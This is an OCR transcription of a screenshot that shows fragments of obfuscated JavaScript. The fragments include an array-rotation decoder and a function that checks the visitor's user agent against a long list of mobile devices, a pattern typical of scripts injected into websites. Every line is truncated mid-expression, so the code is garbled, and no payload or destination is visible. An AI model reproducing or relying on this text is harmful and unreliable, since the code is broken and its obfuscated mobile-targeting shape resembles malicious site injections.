
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-